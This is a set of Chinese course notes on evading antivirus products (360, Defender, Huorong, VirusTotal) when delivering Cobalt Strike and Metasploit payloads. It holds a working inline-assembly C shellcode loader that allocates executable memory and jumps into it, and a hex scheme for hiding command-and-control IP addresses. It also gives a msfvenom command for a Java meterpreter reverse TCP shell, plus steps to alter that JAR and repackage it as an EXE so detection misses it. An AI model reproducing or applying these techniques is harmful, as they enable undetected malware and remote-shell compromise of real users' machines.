
知识点
1、ASM-CS-单汇编&内联C
2、JAVA-MSF-源码修改&打包
编译代码面-ShellCode-混淆
编译代码面-编辑执行器-编写
编译代码面-分离加载器-编写
程序文件面-特征码定位-修改
程序文件面-加壳花指令-资源
代码加载面-Dll反射劫持-加载
权限逻辑面-杀毒进程干扰-结束
工具数据面-通讯内存流量-动态
对抗目标:
X60 Defender 某绒 管家 VT等
编程语言:
C/C++ Python C
涉及技术:
ShellCode混淆加密,无文件落地,分离拆分,白名单,DLL加载,Syscall,加壳加花,
资源修改,特征修改,二次开发CS,内存休眠,进程注入,反沙盒,反调试,CDN解析等
演示案例
1、ASM-ShellCode-纯汇编&内联C混编-CS
2、JAVA-ShellCode-源码修改&打包EXE-MSF
1、编译汇编代码实现CS免杀
来源:https://forum.butian.net/share/1536
IP地址:
30h,2fh,2dh,30h,32h,2fh,2dh,33h,2dh,31h,2fh,33h,00h
10.130.4.204
30=1,2f=0,2d=.,32=3,33=4,31=2 依次内推
47.94.236.117
33h,36h,2dh,38h,33h,2dh,31h,32h,35h,2dh,30h,30h,36h,00h
端口:82=52h 88=28h
编译器:https://www.masm32.com/
编译为obj文件:ml /c /coff /Cp test.asm
生成exe文件:link /subsystem:console /libpath:c:\masm32\lib test.obj
2、内联C混编,花指令-生成导入
int main() {
LPVOID lp = GetProcAddress(LoadLibraryA("kernel32.dll"), "VirtualAlloc");
size_t dw_size = sizeof(buf);
void* exec = NULL;
__asm
{
push 0x40; //可读可写可执行页参数入栈
push 0x1000; //MEM_COMMIT参数值入栈
mov eax, dw_size; //定义空间大小
push eax; //将空间大小入栈
push 0; //由系统自行决定内存空间起始地址入栈
mov eax, lp; //移动到virtualAlloc函数地址
call eax; //运行该函数
mov exec, eax;//调用地址
}
LPVOID op = GetProcAddress(LoadLibraryA("kernel32.dll"), "RtlMoveMemory");
__asm
{
mov eax, dw_size;
push eax;
lea eax, buf;
push eax;
mov ecx, exec;
push ecx;
mov eax, op;
call eax;
}
__asm
{
jmp exec;
}
return 0;
}
1、JAR包源码特征修改免杀
msfvenom -p java/meterpreter/reverse_tcp LHOST=x.x.x.x LPORT=xxxx -f jar -o msf.jar
-Jar反编译导出-jdgui
-修改上线配置-config
-修改启动主类-MANIFEST.MF
-修改执行代码-Main.java
-打包class-javac Main.java
-编译jar-jar cvfm xiaodi.jar META-INF/MANIFEST.MF .
2、JAR包打包EXE执行免杀
安装:exe4j Inno进行打包
exe4j-下载链接:https://exe4j.apponic.com/
inno-下载链接:https://jrsoftware.org/isdl.php
操作说明:https://www.jb51.net/article/236000.htm